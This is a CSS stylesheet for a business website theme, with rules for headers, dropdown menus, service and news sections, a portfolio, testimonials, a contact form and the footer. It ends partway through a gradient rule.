.chck-bx [type="checkbox"]:checked + label:before,
.chck-bx [type="checkbox"]:not(:checked) + label:before,
.chck-bx [type="checkbox"]:checked + label:after,
.chck-bx [type="checkbox"]:not(:checked) + label:after
{
  -webkit-border-radius: 2px;
  border-radius: 2px;
}

.rd0,
.rd0 .chosen-container > a {
  -webkit-border-radius: 0;
  border-radius: 0;
}

/*===== Project Style =====*/
/*===== Chosen Container Style =====*/
.chosen-container {width: 100% !important;}
.chosen-container .chosen-results {
  float: left;
  width: 100%;
}
/*===== Home 1 Featured =====*/
.hm1-feat-wrp {
  position: absolute;
  width: 100%;
  max-width: 475px;
  top: 50%;
  left: 18%;
}
.hm1-feat-innr {
  float: left;
  width: 100%;
}
.hm1-feat-itm {
  float: left;
  width: 100%;
  padding: 65px 55px;
}
.hm1-feat-itm > h4 {
  font-size: 35px;
  color: #fff;
  font-family: poppins;
  font-weight: 700;
  letter-spacing: -.6px;
  line-height: 38px;
  margin: 0;
}
.hm1-feat-itm > p {
  color: #fff;
  font-size: 15px;
  margin: 28px 0 0;
}
.hm1-feat-itm > a {
  font-weight: 700;
  font-family: montserrat;
  font-size: 12px;
  letter-spacing: -.2px;
  display: inline-block;
  margin-top: 40px;
}
.hm1-feat-itm > a:hover,
.hm1-feat-itm > a:focus {color: #fff;}
.hm1-feat-itm > a i {margin-right: 5px;}
/*===== Header Style 1 =====*/
header {
  float: left;
  width: 100%;
  position: relative;
  z-index: 9999;
}
header.stck {
  position: absolute;
  left: 0;
}
header.styl1 .lgo {
  width: 100%;
  max-width: 365px;
  text-align: center;
  float: left;
}
header.styl1 .lgo a {
  display: block;
  padding: 30px;
}
header.styl1 .lgo h1 {margin: 0;}
header.styl1 nav {float: left;}
header.styl1 {background-color: #fff;}
header.styl1 nav > ul {
  padding-left: 160px;
  list-style: none;
  margin-bottom: 0;
  float: left;
}
header.styl1 nav > ul > li {
  float: left;
  padding: 41px 20px 23px;
  font-size: 15px;
  font-weight: 700;
  font-family: montserrat;
  color: #202020;
  position: relative;
}
header.styl1 nav > ul > li > a {
  display: block;
  padding-bottom: 18px;
  position: relative;
}
header.styl1 nav > ul > li > a:before {
  height: 2px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  background-color: yellow;
  content: "";
  opacity: 0;
}
header.styl1 nav > ul > li:hover > a::before {
  opacity: 1;
  width: 100%;
}
.hdr-hgt {
  float: left;
  width: 100%;
}
/*===== Dropdown =====*/
header nav ul ul {
  background-color: #fff;
  background-position: bottom right;
  background-size: contain;
  background-repeat: no-repeat;
  -webkit-box-shadow: 0 20px 40px rgba(0,0,0,.25);
  -ms-box-shadow: 0 20px 40px rgba(0,0,0,.25);
  -o-box-shadow: 0 20px 40px rgba(0,0,0,.25);
  box-shadow: 0 20px 40px rgba(0,0,0,.25);
  padding-top: 20px;
  position: absolute;
  left: 0;
  width: 260px;
  z-index: 1;
  top: 120%;
  opacity: 0;
  visibility: hidden;
  padding-left: 0;
  list-style: none;
}
header .mnu-br2 nav ul ul li,
header nav ul ul li {
  margin-right: 0;
  width: 100%;
  color: #5c5c5c;
  font-family: open sans;
  letter-spacing: 0;
  border-bottom: 1px solid #f5f4f4;
  line-height: initial;
  float: left;
  font-weight: 400;
  position: relative;
}
header nav ul ul:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #fff;
  border-radius: inherit;
  opacity: .7;
  z-index: -1;
}
header .mnu-br2 nav ul ul li:last-child,
header nav ul ul li:last-child {border-bottom: 0;}
header nav ul ul li > a {
  float: left;
  padding: 16px 40px;
  width: 100%;
}
header .mnu-br2 nav ul ul li > a:before,
header nav ul ul li > a:before {
  bottom: -1px;
  display: none;
}
header nav ul li.menu-item-has-children:before {
  content: "";
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #000;
  bottom: -11px;
  position: absolute;
  left: 50%;
  opacity: 0;
}
header nav ul li.menu-item-has-children:hover:before {opacity: 1;}
header nav ul li.menu-item-has-children:hover > ul {
  opacity: 1;
  visibility: visible;
}
header nav ul ul li.menu-item-has-children:before {display: none;}
header nav ul ul li.menu-item-has-children::after {
  content: ". . .";
  position: absolute;
  right: 20px;
  display: block;
  top: 13px;
}
header nav > ul > li ul ul {
  top: 0 !important;
  left: 100%;
}
header.styl8 nav ul ul,
header.styl8 nav ul div.mgamnu {top: 114%;}
/*===== Megamenu =====*/
.mgamnu {
  background-color: #fff;
  background-position: bottom right;
  width: 885px;
  position: absolute;
  left: 0;
  background-size: contain;
  background-repeat: no-repeat;
  -webkit-box-shadow: 0 20px 40px rgba(0,0,0,.25);
  -ms-box-shadow: 0 20px 40px rgba(0,0,0,.25);
  -o-box-shadow: 0 20px 40px rgba(0,0,0,.25);
  box-shadow: 0 20px 40px rgba(0,0,0,.25);
  z-index: 1;
  line-height: initial;
  padding: 35px 45px;
  top: 120%;
  opacity: 0;
  visibility: hidden;
}
.mgamnu.center {left: 50%;}
.mgamnu:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #fff;
  z-index: -1;
  opacity: .7;
  -webkit-border-radius: inherit;
  border-radius: inherit;
}
.mega-lnks {
  float: left;
  width: 100%;
  position: relative;
}
.mega-lnks > h5 {
  font-size: 12px;
  color: #262626;
  letter-spacing: .6px;
  margin: 0 0 20px;
}
.mega-lnks > a {
  color: #5b5b5b;
  letter-spacing: -.2px;
  font-family: open sans;
  font-size: 13px;
  float: left;
  width: 100%;
  font-weight: 400;
  padding: 10px;
}
header nav ul li.menu-item-has-children:hover > div.mgamnu {
  opacity: 1;
  visibility: visible;
}
/*===== Sticky Headers =====*/
/*=== Header Style 1 Sticky =====*/
header.styl1.stcky {
  position: fixed;
  top: 0 !important;
}
header.styl1.stcky .lgo a {padding: 11px;}
header.styl1.stcky nav > ul > li {padding: 20px 20px 12px;}
header.styl1.stcky nav > ul > li > a {padding-bottom: 10px;}
header.styl1.stcky .lgo a img {max-width: 40%;}
/*=== Header Style 2 Sticky ===*/
header.styl2.stcky {position: fixed;}
header.styl2.stcky .tpbr1 {display: none;}

/*=== Header Style 4 Sticky ===*/
header.styl4.stcky {
  position: fixed;
  top: 0 !important;
  background-color: #fff;
  -webkit-box-shadow: 0 0 20px rgba(0,0,0,.2);
  -ms-box-shadow: 0 0 20px rgba(0,0,0,.2);
  -o-box-shadow: 0 0 20px rgba(0,0,0,.2);
  box-shadow: 0 0 20px rgba(0,0,0,.2);
}
header.styl4.stcky .lgo > h1 {margin: 6px 0 14px;}
header.styl4.stcky .lgo > h1 a img {max-width: 35%;}
header.styl4.stcky nav > ul > li {line-height: 60px;}
header.styl4.stcky .scl-btns {margin-top: 18px;}
header.styl4.stcky .scl-btns > a {font-size: 17px;}

/*=== Header Style 5 Sticky ===*/
header.styl5.stcky {
  position: fixed;
  padding: 10px 50px;
  background-color: #333;
}
header.styl5.stcky .scl-btns2 {background-color: rgba(255,255,255,.1);}
/*=== Header Style 6 Sticky ===*/
header.styl6.stcky {
  position: fixed;
  background-color: #333;
}
header.styl6.stcky .tpbr1 {padding: 10px 0;}
/*=== Header Style 8 Sticky ===*/
header.styl8.stcky {position: fixed;}
header.styl8.stcky .lgo1 {margin: 10px 0;}
header.styl8.stcky .lgo1 a img {max-width: 75%;}
header.styl8.stcky .hdr-srch1 {margin-top: 17px;}
header.styl8.stcky .scl1 {margin-top: 22px;}
header.styl8.stcky nav > ul > li {
  line-height: 60px;
  font-size: 14px;
  margin-left: 40px;
}
/*===== Company Mission =====*/
.cmp-msn-wrp {
  float: left;
  width: 100%;
  position: relative;
}
.msn-thmb-vdo {
  float: left;
  width: 100%;
  position: relative;
}
.vdo-btn {
  position: absolute;
  border: 2px solid #153951;
  width: 143px;
  height: 150px;
  text-align: center;
  left: 50px;
  bottom: -50px;
  padding: 18px 20px;
}
.vdo-btn > i {
  line-height: 66px;
  width: 66px;
  color: #fff;
  font-size: 23px;
  display: inline-block;
}
.vdo-btn > a {
  display: block;
  font-size: 12px;
  color: #153951;
  font-weight: 700;
  font-family: montserrat;
  letter-spacing: -.2px;
  margin-top: 31px;
}
.cmp-msn-wrp .hm1-feat-itm {
  position: absolute;
  right: 0;
  width: 35%;
  top: 0;
  bottom: 0;
  padding-top: 85px;
}
.vdo-wrp {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 35%;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
}
.vdo-wrp > iframe {height: 100%;}
.vdo-wrp > a {
  position: absolute;
  font-size: 16px;
  color: #fff;
  left: 20px;
  top: 20px;
  line-height: 40px;
  width: 40px;
  background-color: #333;
  text-align: center;
}
.vdo-wrp.active {
  opacity: 1;
  visibility: visible;
}
/*===== Title Style 1 =====*/
.title1 {
  float: left;
  width: 100%;
  margin-bottom: 65px;
}
.title1 > h3 {
  font-size: 40px;
  font-family: poppins;
  font-weight: 700;
  color: #002e5b;
  letter-spacing: -.4px;
  margin: 0;
  position: relative;
}
.title1 > h3.sudo-bottom {padding-bottom: 20px;}
.sudo-bottom {position: relative;}
.sudo-bottom:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
}
.text-center .sudo-bottom::before,
.text-center.sudo-bottom::before {
  left: 50%;
  margin-left: -17.5px;
}
.title1 > .sudo-bottom:before,
.title1.sudo-bottom:before {
  height: 6px;
  width: 35px;
}
.title1 > p {
  font-family: poppins;
  font-weight: 500;
  color: #777;
  display: inline-block;
  letter-spacing: 0;
  max-width: 38%;
}
.wd-desc > p {margin: 8px 0 40px;}
/*===== Service Section Style 1 =====*/
.rmv-ext .serv-bx1 {margin-bottom: 20px;}
.rmv-ext2 .serv-bx1 {margin-bottom: 25px;}
.rmv-ext3 .serv-bx1 {margin-bottom: 30px;}
.rmv-ext4 .serv-bx1 {margin-bottom: 35px;}
.rmv-ext5 .serv-bx1 {margin-bottom: 40px;}
.rmv-ext6 .serv-bx1 {margin-bottom: 45px;}
.rmv-ext7 .serv-bx1 {margin-bottom: 50px;}
.rmv-ext8 .serv-bx1 {margin-bottom: 15px;}
.rmv-ext9 .serv-bx1 {margin-bottom: 60px;}
.rmv-ext10 .serv-bx1 {margin-bottom: 65px;}
.rmv-ext11 .serv-bx1 {margin-bottom: 70px;}
.rmv-ext12 .serv-bx1 {margin-bottom: 75px;}
.rmv-ext13 .serv-bx1 {margin-bottom: 80px;}
.serv-bx1 {
  float: left;
  width: 100%;
}
.serv-bx1 > i {
  border: 2px solid #f2f2f2;
  height: 68px;
  width: 68px;
  background-color: #f2f2f2;
  float: left;
  text-align: center;
  line-height: 66px;
  margin-right: 20px;
}
.serv-bx1:hover > i {background-color: transparent;}
.gry-lyr .serv-bx1 > i {background-color: #fff;}
.serv-bx-inr {
  display: table;
  position: relative;
}
.serv-bx-inr > h4 {
  font-size: 22px;
  color: #002e5b;
  letter-spacing: -.4px;
  font-weight: 600;
  margin: 0 0 16px;
}
.serv-bx-inr > p {
  line-height: 25px;
  letter-spacing: 0;
  color: #777;
  margin-bottom: 0;
}
.serv-bx-inr.sudo-bottom {padding-bottom: 40px;}
.serv-bx-inr.sudo-bottom:before {
  height: 5px;
  width: 19px;
}
/*===== Service Section Style 2 =====*/
.serv-bx1.styl2 {padding: 0 20px;}
.serv-bx1.styl2 > i {
  float: none;
  display: inline-block;
  background-color: #343434;
  border-color: transparent;
  color: #fff;
  font-size: 32px;
  line-height: 101px;
  width: 101px;
  height: 101px;
  margin: 0 0 22px;
}
.serv-bx1.styl2 .serv-bx-inr > h4 {
  font-size: 20.05px;
  margin-bottom: 12px;
}
.serv-bx1.styl2 .serv-bx-inr > p {
  color: #222;
  letter-spacing: .1px;
  line-height: 22px;
}
/*===== Consultation Section =====*/
.consult-wrp {
  float: left;
  width: 100%;
}
.consult-imgs {
  float: left;
  width: 100%;
  margin-bottom: -10px;
}
.consult-imgs img {margin-bottom: 10px;}
.consult-info {
  display: inline-block;
  width: 100%;
  max-width: 845px;
  margin-top: 53px;
}
.consult-info > h3 {
  margin: 0 0 19px;
  font-size: 40px;
  letter-spacing: -.3px;
  font-weight: 800;
  line-height: 50px;
  display: inline-block;
  max-width: 90%;
}
.blk-lyr .consult-info > h3, 
.blk-lyr .consult-info > p {color: #fff;}
.consult-info > p {
  line-height: 25px;
  margin-bottom: 0;
}
.consult-info > a {margin-top: 30px;}
.btn1 {
  border: 2px solid;
  color: #414141;
  font-weight: 700;
  font-family: open sans;
  letter-spacing: 0;
  font-size: 16px;
  display: inline-block;
  padding: 13px 27px 11px;
  text-align: center;
}
.min-wdth150 {min-width: 150px;}
.btn1.rd-bg {color: #fff;}
.btn1:hover, 
.btn1:focus {background-color: transparent;}
/*===== Skill Section =====*/
.skl-inf {
  float: left;
  width: 100%;
  margin-top: 30px;
}
.skl-inf > h4 {
  margin: 0 0 15px;
  letter-spacing: -.2px;
  font-weight: 700;
  font-size: 34px;
  line-height: 40px;
}
.drk-bg .skl-inf > h4 {color: #fff;}
.skl-inf > p {
  font-size: 15px;
  letter-spacing: .7px;
  line-height: 27px;
  margin-bottom: 0;
}
.drk-bg .skl-inf > p {color: #9e9e9e;}
.skl-inf > a {margin-top: 50px;}
.progress-wrapper {
  float: left;
  width: 100%;
  margin-top: 3px;
  padding-left: 43px;
}
.progress-inr {
  float: left;
  width: 100%;
  margin-top: 27px;
}
.progress-inr > span {
  font-family: montserrat;
  font-weight: 700;
  letter-spacing: 0;
  display: block;
  margin-bottom: 10px;
}
.drk-bg .progress-inr > span {color: #fff;}
.progress {
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.progress-inr .progress {background-color: rgba(255,255,255,.4);}
/*===== News Section Style 1 =====*/
.nws-bx1 {
  float: left;
  width: 100%;
}
.rmv-ext .nws-bx1 {margin-bottom: 20px;}
.rmv-ext2 .nws-bx1 {margin-bottom: 25px;}
.rmv-ext3 .nws-bx1 {margin-bottom: 30px;}
.rmv-ext4 .nws-bx1 {margin-bottom: 35px;}
.rmv-ext5 .nws-bx1 {margin-bottom: 40px;}
.rmv-ext6 .nws-bx1 {margin-bottom: 45px;}
.rmv-ext7 .nws-bx1 {margin-bottom: 50px;}
.rmv-ext8 .nws-bx1 {margin-bottom: 55px;}
.rmv-ext9 .nws-bx1 {margin-bottom: 60px;}
.rmv-ext10 .nws-bx1 {margin-bottom: 65px;}
.rmv-ext11 .nws-bx1 {margin-bottom: 70px;}
.rmv-ext12 .nws-bx1 {margin-bottom: 75px;}
.rmv-ext13 .nws-bx1 {margin-bottom: 80px;}
.nws-thmb,
.nws-thmb > a {
  float: left;
  position: relative;
  width: 100%;
}
.nws-thmb > a:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  opacity: 0;  
}
.nws-thmb > a:hover:before {opacity: .2;}
.nws-inf {
  float: left;
  width: 100%;
  margin-top: 30px;
}
.nws-inf > h4 {
  margin: 0 0 10px;
  font-weight: 600;
  font-size: 20px;
  letter-spacing: -.2px;
}
.nws-inf > span {
  color: #777;
  font-size: 13px;
  letter-spacing: 0;
}
.nws-inf > span i {
  font-size: 15px;
  margin-right: 5px;
}
/*===== Portfolio Section =====*/
.fltr-wrp {
  float: left;
  width: 100%;
}
.fltr-btns {
  padding-left: 0;
  list-style: none;
  margin-bottom: 35px;
  float: left;
  width: 100%;
}
.fltr-btns > li {
  display: inline-block;
  font-family: montserrat;
  font-size: 12px;
  letter-spacing: 1px;
  margin: 0 10px 10px;
  line-height: 14px;
}
.fltr-btns > li a {
  display: inline-block;
  padding: 0 7px;
}
.fltr-btns > li.active a,
.fltr-btns > li a:hover,
.fltr-btns > li a:focus {
  background-color: #313131;
  color: #fff;
}
.fltr-dta {
  float: left;
  width: 100%;
}
.prtflo-bx1 {
  float: left;
  margin-bottom: 30px;
  width: 100%;
  position: relative;
}
.mrg10 .prtflo-bx1 {margin-bottom: 10px;}
.mrg14 .prtflo-bx1 {margin-bottom: 14px;}
.hvr1:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #000;
  opacity: 0;
  visibility: hidden;
}
.prtflo-inf {
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  padding: 20px 30px;
  opacity: 0;
  visibility: hidden;
}
.prtflo-inf > span {display: inline-block;}
.prtflo-inf > span > a {
  line-height: 43px;
  width: 43px;
  display: inline-block;
  color: #fff;
  font-size: 15px;
  margin: 0 5px;
}
.prtflo-inf > span > a:hover,
.prtflo-inf > span > a:focus {color: #333;}
.col-md-3 .prtflo-inf > h4 {max-width: 95%;}
.prtflo-inf > h4 {
  font-size: 20px;
  line-height: 23px;
  margin: 13px 0 0;
  color: #fff;
  font-weight: 700;
  letter-spacing: 0;
  display: inline-block;
  max-width: 75%;
}
.hvr1:hover .prtflo-inf {
  opacity: 1;
  visibility: visible;
}
.hvr1:hover:before {
  opacity: .56;
  visibility: visible;
}
.vw-al {
  margin-top: 20px;
  float: left;
  width: 100%;
}
.vw-al > a {
  display: inline-block;
  width: 100%;
  color: #fff;
  font-weight: 700;
  border: 2px solid;
  padding: 29px 25px;
  font-size: 17px;
}
.vw-al > a:hover,
.vw-al > a:focus {background-color: transparent;}
/*===== Testimonials Section =====*/
.title2 {
  float: left;
  margin-bottom: 45px;
  width: 100%;
}
.title2 > h4 {
  font-size: 29px;
  color: #2d2c2c;
  margin: 0 0 10px;
  letter-spacing: -.3px;
  font-weight: 700;
}
.title2 > p {
  margin-bottom: 0;
  color: #a7a7a7;
  letter-spacing: 0;
  font-weight: 500;
  line-height: 28px;
}
.testi-wrp {
  float: left;
  width: 100%;
}
.testi-caro-wrp {
  display: inline-block;
  padding: 0 140px;
}
.testi-caro {
  float: left;
  width: 100%;
}
.testi-caro > img {
  width: auto !important;
  display: inline-block !important;
  margin-bottom: 22px;
}
.testi-caro > p {
  font-size: 16px;
  line-height: 31px;
  color: #282828;
  letter-spacing: .2px;
  font-style: italic;
  margin-bottom: 25px;
}
.testi-caro > h5 {
  font-weight: 700;
  letter-spacing: 1.2px;
  color: #2d2c2c;
  font-size: 16px;
  margin-bottom: 0px;
}
.testi-caro > span {
  color: #b7b7b7;
  letter-spacing: 0;
  font-size: 13px;
}
.testi-caro-wrp .owl-nav {
  position: absolute;
  top: 50%;
  left: 20px;
  right: 20px;
}
.testi-caro-wrp .owl-nav > div {
  position: absolute;
  line-height: 50px;
  width: 50px;
  color: #333;
  text-align: center;
}
.testi-caro-wrp .owl-nav > div.owl-prev {left: 0;}
.testi-caro-wrp .owl-nav > div.owl-next {right: 0;}
.testi-caro-wrp .owl-nav > div:hover {color: #fff;}
/*===== Contact Information =====*/
.cnt-inf-wrp {
  float: left;
  min-height: 628px;
  padding: 85px 10%;
  width: 100%;
}
.cnt-inf-wrp > h4 {
  font-size: 28px;
  margin: 0 0 30px;
  font-weight: 700;
  letter-spacing: 0;
  color: #313131;
}
.cnt-inf-wrp > p {
  color: #676666;
  line-height: 28px;
  margin-bottom: 0;
}
.cnt-gal {
  float: left;
  margin-top: 42px;
  width: 100%;
}
.cnt-inf-inr {
  float: left;
  width: 100%;
  text-align: left;
}
.opn-lst {
  float: left;
  width: 100%;
  padding-left: 0;
  list-style: none;
  margin: 25px 0 0;
}
.opn-lst > li {
  float: left;
  width: 100%;
  margin-top: 13px;
  font-size: 14px;
  color: #282828;
  letter-spacing: 0;
}
.opn-lst > li i {margin-right: 10px;}
.opn-lst > li strong {margin-right: 10px;}
.cnt-inf-innr {
  float: left;
  margin-top: 38px;
  width: 100%;
}
.cnt-inf-innr > span {
  display: block;
  color: #2c2b2a;
  letter-spacing: -.3px;
  font-size: 16.27px;
}
.cnt-inf-innr > strong {
  display: block;
  margin-top: 6px;
  color: #272727;
  letter-spacing: -.6px;
  font-size: 19px;
}
.cnt-inf-innr > strong span {
  color: #a1a1a1;
  font-size: 16.27px;
}
.cnt-inf-innr > p {
  font-size: 14px;
  letter-spacing: 0;
  color: #333;
  margin: 8px 0 0;
}
.cnt-inf-innr > a {
  display: inline-block;
  font-size: 14px;
  margin-top: 7px;
}
.cnt-inf-wrp > form {
  float: left;
  width: 100%;
}
.cnt-inf-wrp > form input,
.cnt-inf-wrp > form textarea {
  height: 48px;
  font-size: 14.24px;
  letter-spacing: 0;
  padding: 17px 20px;
  width: 100%;
  text-align: left;
  margin-bottom: 14px;
}
.cnt-inf-wrp > form label {
  float: left;
  width: 100%;
  text-align: left;
  padding-left: 20px;
  font-weight: 600;
  font-size: 12.05px;
  color: #9e9e9e;
  margin-bottom: 7px;
}
.cnt-inf-wrp > form textarea {height: 114px;}
.cnt-inf-wrp > form button {
  margin-top: 15px;
  font-family: open sans;
  font-size: 15.34px;
  letter-spacing: 0;
  font-weight: 400;
  color: #232323;
  padding: 15px 50px;
}
.cnt-inf-wrp > form .slc-wrp {margin-bottom: 14px;}
.slc-wrp {
  float: left;
  text-align: left;
  width: 100%;
}
.slc-wrp .chosen-container {
  font-size: 14.24px;
  color: #808080;
  float: left;
  width: 100%;
}
.slc-wrp .chosen-container > a {
  color: inherit;
  background-image: none;
  padding: 14px 20px;
  height: initial;
  border: 0;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  background-color: #fff;
  line-height: initial;
}
.slc-wrp .chosen-container > a:before {
  content: "\f0d7";
  position: absolute;
  font-family: fontawesome;
  right: 15px;
  top: 50%;
  margin-top: -8px;
}
.slc-wrp .chosen-container-active > a::before {content: "\f0d8";}
.slc-wrp .chosen-container-active > a.chosen-single {
  background-image: none;
  border: 0;
}
/*===== Footer Style 1 =====*/
.wdgt {
  float: left;
  margin-bottom: 50px;
  position: relative;
  width: 100%;
}
.wdgt:last-child {margin-bottom: 0;}
.wdgt .lgo {margin-bottom: 40px;}
.wdgt .lgo h1 {margin: 0;}
.wdgt p {
  font-size: 13px;
  line-height: 22px;
  letter-spacing: 0;
  margin-bottom: 0;
}
.drk-bg .wdgt p,
.drk-bg2 .wdgt p,
.drk-bg3 .wdgt p,
.drk-bg .cnt-inf-lst > span,
.drk-bg2 .cnt-inf-lst > span,
.drk-bg3 .cnt-inf-lst > span,
.drk-bg .mini-pst-inf > h5,
.drk-bg2 .mini-pst-inf > h5,
.drk-bg3 .mini-pst-inf > h5,
.drk-bg .wdgt ul li,
.drk-bg2 .wdgt ul li,
.drk-bg3 .wdgt ul li {color: #fff;}
.cnt-inf-lst {
  float: left;
  width: 100%;
  margin-top: 25px;
}
.cnt-inf-lst > span {
  float: left;
  width: 100%;
  margin-top: 12px;
  font-family: montserrat;
  font-size: 18px;
  letter-spacing: .4px;
}
.cnt-inf-lst > span i {
  margin-right: 15px;
  font-size: 14px;
}
.wdgt-tl {
  font-size: 20px;
  font-weight: 900;
  letter-spacing: .4px;
  margin: 0 0 26px;
}
.drk-bg .wdgt-tl,
.drk-bg2 .wdgt-tl,
.drk-bg3 .wdgt-tl {color: rgba(255,255,255,.6);}
.pst-lst {
  float: left;
  width: 100%;
}
.mini-pst {
  float: left;
  width: 100%;
  display: table;
}
.mini-pst + .mini-pst {margin-top: 18px;}
.mini-pst > * {
  display: table-cell;
  vertical-align: middle;
}
.mini-pst-thmb {
  position: relative;
  width: 60px;
}
.mini-pst-thmb > a {
  float: left;
  width: 100%;
}
.mini-pst-thmb > a:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  opacity: 0;
}
.mini-pst-thmb > a:hover:before {opacity: .2;}
.mini-pst-inf {padding-left: 18px;}
.mini-pst-inf > h5 {
  font-size: 15px;
  letter-spacing: -.4px;
  line-height: 21px;
  font-weight: 700;
  margin: 0 0 2px;
  max-width: 85%;
}
.mini-pst-inf > span {
  font-size: 11px;
  font-family: montserrat;
  display: inline-block;
}
.drk-bg .mini-pst-inf > span,
.drk-bg2 .mini-pst-inf > span,
.drk-bg3 .mini-pst-inf > span {color: rgba(255,255,255,.4);}
.mini-pst-inf > span i {margin-right: 5px;}
.wdgt ul {
  float: left;
  width: 100%;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.wdgt ul li {
  float: left;
  width: 100%;
  font-weight: 700;
  font-family: montserrat;
  letter-spacing: -.2px;
}
.wdgt ul li + li {margin-top: 18px;}
.btm-br {
  float: left;
  padding: 20px;
  width: 100%;
}
.btm-br p {
  display: inline-block;
  margin-bottom: 0;
  font-size: 11px;
  font-family: montserrat;
  color: #929292;
  letter-spacing: .4px;
}
/*===== Company Summary Section =====*/
/*=== Summary Tabs ===*/
.sumry-tbs {
  float: left;
  width: 100%;
  padding: 0 70px;
  margin-bottom: 20px;
}
.sumry-tbs ul {
  border-bottom: 0;
  float: left;
  width: 100%;
  height: 7px;
  background-color: rgba(179,203,213,.3);
  margin-top: 30px;
  position: relative;
  text-align: left;
}
.sumry-tbs ul li {
  margin-bottom: 0;
  display: inline-block;
  float: none;
  font-size: 11.2px;
  position: absolute;
  letter-spacing: .5px;
  top: 20px;
}
.sumry-tbs ul li a::before {
  content: "";
  height: 20px;
  width: 20px;
  background-color: #eff3f7;
  position: absolute;
  top: -28px;
  left: 50%;
  margin-left: -15px;
}
.sumry-tbs ul li.active a::before {background-color: #5a7582;}
.sumry-tbs ul li:first-child {left: 10%;}
.sumry-tbs ul li:nth-child(2) {left: 25%;}
.sumry-tbs ul li:nth-child(3) {left: 50%;}
.sumry-tbs ul li:nth-child(4) {left: 80%;}
.nav-tabs > li.active > a, 
.nav-tabs > li.active > a:focus, 
.nav-tabs > li.active > a:hover, 
.sumry-tbs .nav-tabs > li > a {
  background-color: transparent;
  border: 0;
  padding: 0;
}
.sumry-tbs ul li a {color: transparent;}
.sumry-tbs .nav-tabs > li.active > a {color: #5a7582;}
.sumry-tbs ul li a::before {position: absolute;}
.fcts-desc {
  float: left;
  width: 100%;
  margin-top: 20px;
}
.fn-fcts {
  float: left;
  width: 100%;
  text-align: left;
}
.fnfct-bx {
  float: left;
  width: 100%;
  margin-top: 30px;
}
.fnfct-bx > strong {
  font-size: 59.6px;
  font-family: montserrat;
  letter-spacing: 0;
  float: left;
  margin-right: 25px;
}
.fnfct-inr {
  display: table;
  margin-top: 23px;
}
.fnfct-inr > h5 {
  font-size: 16.9px;
  font-weight: 700;
  font-family: montserrat;
  color: #242424;
  margin: 0 0 4px;
}
.fnfct-inr > span {
  font-size: 13px;
  color: #b5b5b5;
  letter-spacing: 0;
}
.fcts-desc > p {
  display: inline-block;
  line-height: 25px;
  max-width: 73%;
  margin: 20px 0 0;
}
/*===== Header Style 2 =====*/
.lgo1 {float: left;}
.lgo1 h1 {margin: 0;}
.hdr-srch1 {float: right;}
.scl1 {
  float: right;
  margin-right: 15px;
}
.cnt-inf-lst2 {
  float: right;
  width: 43%;
}
.hdr-srch1 > a {
  font-size: 20px;
  color: #fff;
}
.scl1 > a {
  margin-right: 10px;
  font-size: 24px;
  letter-spacing: -.4px;
  color: #fff;
}
.cnt-inf1 {
  float: left;
  margin-right: 45px;
  padding-left: 30px;
  position: relative;
  width: 41%;
}
.cnt-inf1 > i {
  position: absolute;
  left: 0;
  font-size: 22px;
}
.cnt-inf1 > p {
  font-size: 13px;
  color: #fff;
  letter-spacing: 0;
  line-height: 16px;
  margin-bottom: 0;
}
.mnu-br2 {
  float: left;
  width: 100%;
}
.mnu-br2 nav {
  background-color: #002952;
  float: left;
  width: 100%;
  padding-left: 80px;
}
.mnu-br2 nav ul {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
  float: left;
}
.mnu-br2 nav ul li {
  float: left;
  line-height: 55px;
  color: #fff;
  font-family: poppins;
  font-weight: 500;
  margin-right: 40px;
  position: relative;
}
.mnu-br2 nav ul li a {display: block;}
.mnu-br2 nav ul li a:before {
  content: "";
  position: absolute;
  height: 2px;
  width: 0;
  background-color: red;
  bottom: 0;
  left: 0;
}
.mnu-br2 nav ul li:hover > a::before {
  opacity: 1;
  width: 100%;
}
.mnu-br2 nav > a {
  float: right;
  font-size: 10px;
  padding: 19px 27px 18px;
}
.tpbr1 {
  float: left;
  width: 100%;
  padding: 30px 0;
}
/*===== Creative Slider =====*/
.creative-slider {
  float: left;
  position: relative;
  width: 100%;
}
.drk-grd-lyr .tp-bgimg::before,
.blk4-lyr .tp-bgimg::before,
.blk5-lyr .tp-bgimg::before,
.grd-bg-lyr3 .tp-bgimg:before {
  background: rgba(0,0,0,.5)  -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.5) 19%, rgba(0,0,0,0.18) 39%, rgba(0,0,0,0) 50%);
  background: rgba(0,0,0,.5)  -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.5) 19%,rgba(0,0,0,0.18) 39%,rgba(0,0,0,0) 50%);
  background: rgba(0,0,0,.5)  linear-gradient(to bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.5) 19%,rgba(0,0,0,0.18) 39%,rgba(0,0,0,0) 50%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cc000000', endColorstr='#00000000',GradientType=0 );
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
}
.blk4-lyr .tp-bgimg::before {
  background-color: #1c1c1c;
  opacity: .74;
}
.blk5-lyr .tp-bgimg::before {
  background-color: #242424;
  opacity: .52;
}
.grd-bg-lyr3 .tp-bgimg:before,
.grd-bg-lyr3:before {
  background: -moz-linear-gradient(90deg, rgba(0,0,0,.8) 60%, rgba(253,202,150,.6) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(253,202,150,.6)), color-stop(100%, rgba(0,0,0,1)));
